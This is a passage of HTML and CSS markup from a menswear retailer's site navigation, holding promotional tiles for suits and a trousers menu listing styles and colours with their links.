                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6313825020-scaled-img--false promo-tile-6313825020--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-suits/double-breasted/" class="promo-tile-6313825020--navLink cursor-pointer position-absolute uppercase ">
                    Double Breasted Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1222261746 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5402631870--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5402631870--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5402631870 .js-read-more,
    .promo-tile-5402631870 .js-read-less {
        font-size: null;
    }

    .promo-tile-5402631870--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5402631870:hover .promo-tile-5402631870-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5402631870 .promo-tile-5402631870-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5402631870-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5402631870 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5402631870--minititle {
        min-height: auto;
    }

    .promo-tile-5402631870--title {
        min-height: auto;
    }

    .promo-tile-5402631870--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5402631870--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5402631870--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5402631870--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5402631870--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5402631870-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5402631870--minititle {
            min-height: auto;
        }

        .promo-tile-5402631870--title {
            min-height: auto;
        }

        .promo-tile-5402631870--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5402631870--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5402631870--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5402631870--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5402631870-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5402631870--minititle {
            min-height: auto;
        }

        .promo-tile-5402631870--title {
            min-height: auto;
        }

        .promo-tile-5402631870--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5402631870--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5402631870--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5402631870 .js-read-more,
        .promo-tile-5402631870 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5402631870--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5402631870--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5402631870--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5402631870-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5402631870--minititle {
            min-height: auto;
        }

        .promo-tile-5402631870--title {
            min-height: auto;
        }

        .promo-tile-5402631870--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5402631870--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5402631870--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5402631870 .js-read-more,
        .promo-tile-5402631870 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5402631870--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5402631870--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5402631870 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-suits/italian/?cm_sp=TN-suits-italian-suits" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Italian Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5402631870-scaled-img--false promo-tile-5402631870--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Italian Suits" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-suits/italian/" class="promo-tile-5402631870--navLink cursor-pointer position-absolute uppercase">
                    Italian Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-9515014772 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-9515014772 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-9515014772 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-9515014772 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Trousers"
href="https://www.charlestyrwhitt.com/uk/mens-trousers/"
class="navigationItem-9515014772 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Trousers
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Trousers Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Trousers
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7351173146 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7351173146 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7351173146 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7351173146 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/"
       class="navigationLink-7351173146 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7764512113 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7764512113 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7764512113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7764512113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/new/"
       class="navigationLink-7764512113 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New trousers
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4480330737 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4480330737 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4480330737 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4480330737 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4480330737) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4480330737 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6047441408 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6047441408 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6047441408 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6047441408 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/"
       class="navigationLink-6047441408 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9239383819 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9239383819 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9239383819 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9239383819 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/new/"
       class="navigationLink-9239383819 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7526004505 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7526004505 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7526004505 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7526004505 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/chinos/"
       class="navigationLink-7526004505 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chinos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9837659531 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9837659531 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9837659531 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9837659531 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/smart-trousers/"
       class="navigationLink-9837659531 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7079578206 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7079578206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7079578206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7079578206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/casual-trousers/"
       class="navigationLink-7079578206 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2898240303 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2898240303 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2898240303 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2898240303 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shorts/"
       class="navigationLink-2898240303 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shorts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2515489405 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2515489405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2515489405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2515489405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/trousers/"
       class="navigationLink-2515489405 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1715467200 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1715467200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1715467200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1715467200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-trousers/"
       class="navigationLink-1715467200 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9860997130 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9860997130 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9860997130 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9860997130 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9860997130) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9860997130 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7864957253 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7864957253 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7864957253 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7864957253 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/"
       class="navigationLink-7864957253 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5741347270 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5741347270 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5741347270 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5741347270 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-5741347270 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9726374464 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9726374464 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9726374464 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9726374464 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-9726374464 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5180382303 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5180382303 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5180382303 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5180382303 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-5180382303 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7707079794 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7707079794 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7707079794 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7707079794 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/?prefn1=webColour&amp;prefv1=NEUTRAL"
       class="navigationLink-7707079794 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taupe Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4584874452 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4584874452 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4584874452 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4584874452 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-trousers/"
       class="navigationLink-4584874452 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1183833565 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1183833565 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1183833565 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1183833565 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1183833565) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1183833565 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9186391220 {
        font-size: 16px;
        font-weight: 600 ;
